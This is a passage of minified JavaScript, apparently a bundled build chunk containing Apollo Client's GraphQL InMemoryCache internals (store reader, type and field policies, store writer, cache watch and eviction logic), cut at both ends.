e(e){var t=this;this.knownResults=new(L.canUseWeakMap?WeakMap:Map),this.config=(0,F.compact)(e,{addTypename:!1!==e.addTypename,canonizeResults:Q(e)}),this.canon=e.canon||new ea,this.executeSelectionSet=(0,m.wrap)(function(e){var r,i=e.context.canonizeResults,o=es(e);o[3]=!i;var a=(r=t.executeSelectionSet).peek.apply(r,o);return a?i?(0,n.__assign)((0,n.__assign)({},a),{result:t.canon.admit(a.result)}):a:(et(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:es,makeCacheKey:function(e,t,r,n){if(eo(r.store))return r.store.makeCacheKey(e,(0,I.isReference)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,m.wrap)(function(e){return et(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(eo(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new ea},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,i=e.query,o=e.rootId,a=e.variables,s=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,l=this.config.cache.policies;a=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)((0,_.getQueryDefinition)(i))),a);var d=(0,I.makeReference)(void 0===o?"ROOT_QUERY":o),p=this.executeSelectionSet({selectionSet:(0,_.getMainDefinition)(i).selectionSet,objectOrReference:d,enclosingRef:d,context:(0,n.__assign)({store:r,query:i,policies:l,variables:a,varString:(0,T.canonicalStringify)(a),canonizeResults:c},K(i,this.config.fragments))});if(p.missing&&(t=[new A(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,i,a)],!(void 0===s||s)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(eo(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,o=e.objectOrReference,a=e.enclosingRef,s=e.context;if((0,I.isReference)(o)&&!s.policies.rootTypenamesById[o.__ref]&&!s.store.has(o.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(o.__ref," object")};var u=s.variables,c=s.policies,l=s.store.getFieldValue(o,"__typename"),d=[],p=new E.DeepMerger;function f(e,r){var n;return e.missing&&(t=p.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof l&&!c.rootIdsByTypename[l]&&d.push({__typename:l});var h=new Set(n.selections);h.forEach(function(e){var n,m;if((0,D.shouldInclude)(e,u))if((0,I.isField)(e)){var g=c.readField({fieldName:e.name.value,field:e,variables:s.variables,from:o},s),y=(0,I.resultKeyNameFromField)(e);void 0===g?P.addTypenameToDocument.added(e)||(t=p.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,I.isReference)(o)?o.__ref+" object":"object "+JSON.stringify(o,null,2)),n))):(0,U.isArray)(g)?g.length>0&&(g=f(r.executeSubSelectedArray({field:e,array:g,enclosingRef:a,context:s}),y)):e.selectionSet?null!=g&&(g=f(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,I.isReference)(g)?g:a,context:s}),y)):s.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((m={})[y]=g,m))}else{var v=(0,b.getFragmentFromSelection)(e,s.lookupFragment);if(!v&&e.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(10,e.name.value);v&&c.fragmentMatches(v,l)&&v.selectionSet.selections.forEach(h.add,h)}});var m={result:(0,E.mergeDeepArray)(d),missing:t},g=s.canonizeResults?this.canon.admit(m):(0,N.maybeDeepFreeze)(m);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,o=e.array,a=e.enclosingRef,s=e.context,u=new E.DeepMerger;function c(e,r){var n;return e.missing&&(t=u.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(o=o.filter(s.store.canRead)),o=o.map(function(e,t){return null===e?null:(0,U.isArray)(e)?c(r.executeSubSelectedArray({field:n,array:e,enclosingRef:a,context:s}),t):n.selectionSet?c(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,I.isReference)(e)?e:a,context:s}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,M.isNonNullObject)(r)&&((0,i.invariant)(!(0,I.isReference)(r),11,(0,I.isReference)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(s.store,n,e),e)}),{result:s.canonizeResults?this.canon.admit(o):o,missing:t}},e}(),ec=e.i(795077),el=e.i(290690),ed=e.i(807928),ep=Object.create(null);function ef(e){var t=JSON.stringify(e);return ep[t]||(ep[t]=Object.create(null))}function eh(e){var t=ef(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},o=r.keyObject=eg(e,function(e){var o=ev(r.storeObject,e,n);return void 0===o&&t!==r.storeObject&&B.call(t,e[0])&&(o=ev(t,e,ey)),(0,i.invariant)(void 0!==o,5,e.join("."),t),o});return"".concat(r.typename,":").concat(JSON.stringify(o))})}function em(e){var t=ef(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(eg(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,U.isNonEmptyArray)(n.directives)){var a=r.slice(1),s=n.directives.find(function(e){return e.name.value===a}),u=s&&(0,I.argumentsObjectFromField)(s,i);return u&&ev(u,e.slice(1))}return}if("$"===o){var c=r.slice(1);if(i&&B.call(i,c)){var l=e.slice(0);return l[0]=c,ev(i,l)}return}if(t)return ev(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function eg(e,t){var r=new E.DeepMerger;return(function e(t){var r=ef(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,U.isArray)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,U.isArray)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function ey(e,t){return e[t]}function ev(e,t,r){return r=r||ey,function e(t){return(0,M.isNonNullObject)(t)?(0,U.isArray)(t)?t.map(e):eg(Object.keys(t).sort(),function(e){return ev(t,e)}):t}(t.reduce(function e(t,n){return(0,U.isArray)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}var e_=e.i(390056);function eb(e){return void 0!==e.args?e.args:e.field?(0,I.argumentsObjectFromField)(e.field,e.variables):null}var eE=function(){},ek=function(e,t){return t.fieldName},eS=function(e,t,r){return(0,r.mergeObjects)(e,t)},eC=function(e,t){return t},ew=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,n.__assign)({dataIdFromObject:G},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,i,o=this,a=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var s=t&&t.storeObject||e,u=(0,n.__assign)((0,n.__assign)({},t),{typename:a,storeObject:s,readField:t&&t.readField||function(){var e=eP(arguments,s);return o.readField(e,{store:o.cache.data,variables:e.variables})}}),c=a&&this.getTypePolicy(a),l=c&&c.keyFn||this.config.dataIdFromObject;return e_.disableWarningsSlot.withValue(!0,function(){for(;l;){var t=l((0,n.__assign)((0,n.__assign)({},e),s),u);if((0,U.isArray)(t))l=eh(t);else{i=t;break}}}),i=i?String(i):void 0,u.keyObject?[i,u.keyObject]:[i]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var i=e[r],o=i.queryType,a=i.mutationType,s=i.subscriptionType,u=(0,n.__rest)(i,["queryType","mutationType","subscriptionType"]);o&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),s&&t.setRootTypename("Subscription",r),B.call(t.toBeAdded,r)?t.toBeAdded[r].push(u):t.toBeAdded[r]=[u]})},e.prototype.updateTypePolicy=function(e,t){var r=this,n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?eS:!1===t?eC:e.merge}a(n,t.merge),n.keyFn=!1===i?eE:(0,U.isArray)(i)?eh(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)n.read=i;else{var s=i.keyArgs,u=i.read,c=i.merge;n.keyFn=!1===s?ek:(0,U.isArray)(s)?em(s):"function"==typeof s?s:n.keyFn,"function"==typeof u&&(n.read=u),a(n,c)}n.read&&n.merge&&(n.keyFn=n.keyFn||ek)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,i.invariant)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match($);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!B.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var i=this.supertypeMap.get(e);!i&&this.fuzzySubtypes.size&&(i=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,n){if(r.test(e)){var o=t.supertypeMap.get(n);o&&o.forEach(function(e){return i.add(e)})}})),i&&i.size&&i.forEach(function(e){var i=t.getTypePolicy(e),o=i.fields;Object.assign(r,(0,n.__rest)(i,["fields"])),Object.assign(r.fields,o)})}var o=this.toBeAdded[e];return o&&o.length&&o.splice(0).forEach(function(r){t.updateTypePolicy(e,r)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,r){if(e){var n=this.getTypePolicy(e).fields;return n[t]||r&&(n[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var o=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var s=this.getSupertypeSet(t,!0),u=[s],c=function(e){var t=o.getSupertypeSet(e,!1);t&&t.size&&0>u.indexOf(t)&&u.push(t)},l=!!(r&&this.fuzzySubtypes.size),d=!1,p=0;p<u.length;++p){var f=u[p];if(f.has(a))return s.has(a)||(d&&!1!==globalThis.__DEV__&&i.invariant.warn(7,t,a),s.add(a)),!0;f.forEach(c),l&&p===u.length-1&&function e(t,r,n){return!!(0,M.isNonNullObject)(r)&&((0,U.isArray)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,I.isField)(t)&&(0,D.shouldInclude)(t,n)){var i=(0,I.resultKeyNameFromField)(t);return B.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(l=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&c(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n,!1),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=eb(e);o;){var u=o(s,a);if((0,U.isArray)(u))o=em(u);else{t=u||n;break}}return(void 0===t&&(t=e.field?(0,I.storeKeyNameFromField)(e.field,e.variables):(0,I.getStoreKeyName)(n,eb(e))),!1===t)?n:n===W(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=W(i),a=t.store.getFieldValue(r,i),s=this.getFieldPolicy(e.typename,o,!1),u=s&&s.read;if(u){var c=eA(this,r,e,t,t.store.getStorage((0,I.isReference)(r)?r.__ref:r,i));return ed.cacheSlot.withValue(this.cache,u,[a,c])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t,!1),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,s=r.merge;return s===eS?eI(n.store)(e,t):s===eC?t:(n.overwrite&&(e=void 0),s(e,t,eA(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function eA(e,t,r,n,i){var o=e.getStoreFieldName(r),a=W(o),s=r.variables||n.variables,u=n.store,c=u.toReference,l=u.canRead;return{args:eb(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:I.isReference,toReference:c,storage:i,cache:e.cache,canRead:l,readField:function(){return e.readField(eP(arguments,t,s),n)},mergeObjects:eI(n.store)}}function eP(e,t,r){var o,a=e[0],s=e[1],u=e.length;return"string"==typeof a?o={fieldName:a,from:u>1?s:t}:(o=(0,n.__assign)({},a),B.call(o,"from")||(o.from=t)),!1!==globalThis.__DEV__&&void 0===o.from&&!1!==globalThis.__DEV__&&i.invariant.warn(8,(0,el.stringifyForDisplay)(Array.from(e))),void 0===o.variables&&(o.variables=r),o}function eI(e){return function(t,r){if((0,U.isArray)(t)||(0,U.isArray)(r))throw(0,i.newInvariantError)(9);if((0,M.isNonNullObject)(t)&&(0,M.isNonNullObject)(r)){var o=e.getFieldValue(t,"__typename"),a=e.getFieldValue(r,"__typename");if(o&&a&&o!==a)return r;if((0,I.isReference)(t)&&H(r))return e.merge(t.__ref,r),t;if(H(t)&&(0,I.isReference)(r))return e.merge(t,r.__ref),r;if(H(t)&&H(r))return(0,n.__assign)((0,n.__assign)({},t),r)}return r}}function eO(e,t,r){var i="".concat(t).concat(r),o=e.flavors.get(i);return o||e.flavors.set(i,o=e.clientOnly===t&&e.deferred===r?e:(0,n.__assign)((0,n.__assign)({},e),{clientOnly:t,deferred:r})),o}var eT=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,o=t.query,a=t.result,s=t.dataId,u=t.variables,c=t.overwrite,l=(0,_.getOperationDefinition)(o),d=new E.DeepMerger;u=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)(l)),u);var p=(0,n.__assign)((0,n.__assign)({store:e,written:Object.create(null),merge:function(e,t){return d.merge(e,t)},variables:u,varString:(0,T.canonicalStringify)(u)},K(o,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),f=this.processSelectionSet({result:a||Object.create(null),dataId:s,selectionSet:l.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,I.isReference)(f))throw(0,i.newInvariantError)(12,a);return p.incomingById.forEach(function(t,o){var a=t.storeObject,s=t.mergeTree,u=t.fieldNodeSet,c=(0,I.makeReference)(o);if(s&&s.map.size){var l=r.applyMerges(s,c,a,p);if((0,I.isReference)(l))return;a=l}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);u.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=s&&s.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(a).forEach(function(e){!0!==d[W(e)]||f(e)||function(e,t,r,o){var a=function(e){var t=o.getFieldValue(e,r);return"object"==typeof t&&t},s=a(e);if(s){var u=a(t);if(!(!u||(0,I.isReference)(s)||(0,g.equal)(s,u)||Object.keys(s).every(function(e){return void 0!==o.getFieldValue(u,e)}))){var c=o.getFieldValue(e,"__typename")||o.getFieldValue(t,"__typename"),l=W(r),d="".concat(c,".").concat(l);if(!eM.has(d)){eM.add(d);var p=[];(0,U.isArray)(s)||(0,U.isArray)(u)||[s,u].forEach(function(e){var t=o.getFieldValue(e,"__typename");"string"!=typeof t||p.includes(t)||p.push(t)}),!1!==globalThis.__DEV__&&i.invariant.warn(15,l,c,p.length?"either ensure all objects of type "+p.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,n.__assign)({},s),(0,n.__assign)({},u))}}}}(c,a,e,p.store)})}e.merge(o,a)}),e.retain(f.__ref),f},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,o=e.result,a=e.selectionSet,s=e.context,u=e.mergeTree,c=this.cache.policies,l=Object.create(null),d=r&&c.rootTypenamesById[r]||(0,I.getTypenameFromResult)(o,a,s.fragmentMap)||r&&s.store.get(r,"__typename");"string"==typeof d&&(l.__typename=d);var p=function(){var e=eP(arguments,l,s.variables);if((0,I.isReference)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var r=c.readField((0,n.__assign)((0,n.__assign)({},e),{from:t.storeObject}),s);if(void 0!==r)return r}}return c.readField(e,s)},f=new Set;this.flattenFields(a,o,s,d).forEach(function(e,r){var n,a=o[(0,I.resultKeyNameFromField)(r)];if(f.add(r),void 0!==a){var s=c.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=ex(u,s),m=t.processFieldValue(a,r,r.selectionSet?eO(e,!1,!1):e,h),g=void 0;r.selectionSet&&((0,I.isReference)(m)||H(m))&&(g=p("__typename",m));var y=c.getMergeFunction(d,r.name.value,g);y?h.info={field:r,typename:d,merge:y}:eN(u,s),l=e.merge(l,((n={})[s]=m,n))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||P.addTypenameToDocument.added(r)||c.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||i.invariant.error(13,(0,I.resultKeyNameFromField)(r),o)});try{var h=c.identify(o,{typename:d,selectionSet:a,fragmentMap:s.fragmentMap,storeObject:l,readField:p}),m=h[0],g=h[1];r=r||m,g&&(l=s.merge(l,g))}catch(e){if(!r)throw e}if("string"==typeof r){var y=(0,I.makeReference)(r),v=s.written[r]||(s.written[r]=[]);if(v.indexOf(a)>=0||(v.push(a),this.reader&&this.reader.isFresh(o,y,a,s)))return y;var _=s.incomingById.get(r);return _?(_.storeObject=s.merge(_.storeObject,l),_.mergeTree=function e(t,r){if(t===r||!r||eD(r))return t;if(!t||eD(t))return r;var i=t.info&&r.info?(0,n.__assign)((0,n.__assign)({},t.info),r.info):t.info||r.info,o=t.map.size&&r.map.size,a={info:i,map:o?new Map:t.map.size?t.map:r.map};if(o){var s=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),s.delete(n)}),s.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(_.mergeTree,u),f.forEach(function(e){return _.fieldNodeSet.add(e)})):s.incomingById.set(r,{storeObject:l,mergeTree:eD(u)?void 0:u,fieldNodeSet:f}),y}return l},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,U.isArray)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,ex(n,o));return eN(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,ec.cloneDeep)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,I.getTypenameFromResult)(t,e,r.fragmentMap));var o=new Map,a=this.cache.policies,s=new q.Trie(!1);return!function e(u,c){var l=s.lookup(u,c.clientOnly,c.deferred);l.visited||(l.visited=!0,u.selections.forEach(function(s){if((0,D.shouldInclude)(s,r.variables)){var u=c.clientOnly,l=c.deferred;if(!(u&&l)&&(0,U.isNonEmptyArray)(s.directives)&&s.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(u=!0),"defer"===t){var n=(0,I.argumentsObjectFromField)(e,r.variables);n&&!1===n.if||(l=!0)}}),(0,I.isField)(s)){var d=o.get(s);d&&(u=u&&d.clientOnly,l=l&&d.deferred),o.set(s,eO(r,u,l))}else{var p=(0,b.getFragmentFromSelection)(s,r.lookupFragment);if(!p&&s.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(14,s.name.value);p&&a.fragmentMatches(p,n,t,r.variables)&&e(p.selectionSet,eO(r,u,l))}}}))}(e,r),o},e.prototype.applyMerges=function(e,t,r,o,a){var s=this;if(e.map.size&&!(0,I.isReference)(r)){var u,c,l=!(0,U.isArray)(r)&&((0,I.isReference)(t)||H(t))?t:void 0,d=r;l&&!a&&(a=[(0,I.isReference)(l)?l.__ref:l]);var p=function(e,t){return(0,U.isArray)(e)?"number"==typeof t?e[t]:void 0:o.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=p(l,t),n=p(d,t);if(void 0!==n){a&&a.push(t);var u=s.applyMerges(e,r,n,o,a);u!==n&&(c=c||new Map).set(t,u),a&&(0,i.invariant)(a.pop()===t)}}),c&&(r=(0,U.isArray)(d)?d.slice(0):(0,n.__assign)({},d),c.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,o,a&&(u=o.store).getStorage.apply(u,a)):r},e}(),eR=[];function ex(e,t){var r=e.map;return r.has(t)||r.set(t,eR.pop()||{map:new Map}),r.get(t)}function eD(e){return!e||!(e.info||e.map.size)}function eN(e,t){var r=e.map,n=r.get(t);n&&eD(n)&&(eR.push(n),r.delete(t))}var eM=new Set,eL=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new O.DocumentTransform(P.addTypenameToDocument),n.assumeImmutableResults=!0,n.makeVar=ed.makeVar,n.txCount=0,r=t,n.config=(0,F.compact)(V,r),n.addTypename=!!n.config.addTypename,n.policies=new ew({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,n.__extends)(t,e),t.prototype.init=function(){var e=this.data=new X.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.storeWriter=new eT(this,this.storeReader=new eu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:Q(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,m.wrap)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(eo(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,T.canonicalStringify)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof A)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(B.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,ed.recallCache)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,ed.forgetCache)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){T.canonicalStringify.reset(),R.print.reset(),this.addTypenameTransform.resetCache(),null==(t=this.config.fragments)||t.resetCaches();var t,r=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,I.isReference)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&i.invariant.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(B.call(e,"id"))return!1;e=(0,n.__assign)((0,n.__assign)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),T.canonicalStringify.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),(0,ed.forgetCache)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,i=e.update,o=e.optimistic,a=void 0===o||o,s=e.removeOptimistic,u=e.onWatchUpdated,c=function(e){var n=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=i(r)}finally{--r.txCount,r.data=n,r.optimisticData=o}},l=new Set;return u&&!this.txCount&&this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,c):!1===a?c(this.data):c(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&l.size?(this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e,t){var r=u.call(this,e,t);return!1!==r&&l.delete(e),r}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=e.lastDiff,n=this.diff(e);(!t||(e.optimistic&&"string"==typeof t.optimistic&&(n.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,n,r)))&&(r&&(0,g.equal)(r.result,n.result)||e.callback(e.lastDiff=n,r))},t}(w);!1!==globalThis.__DEV__&&(eL.prototype.getMemoryInternals=p.getInMemoryCacheMemoryInternals),e.s(["InMemoryCache",()=>eL],204359);var eF=o.ApolloLink.from;function ej(e){return new o.ApolloLink(function(t,r){var i=(0,n.__rest)(t,[]);return new y.Observable(function(n){var o,a=!1;return Promise.resolve(i).then(function(r){return 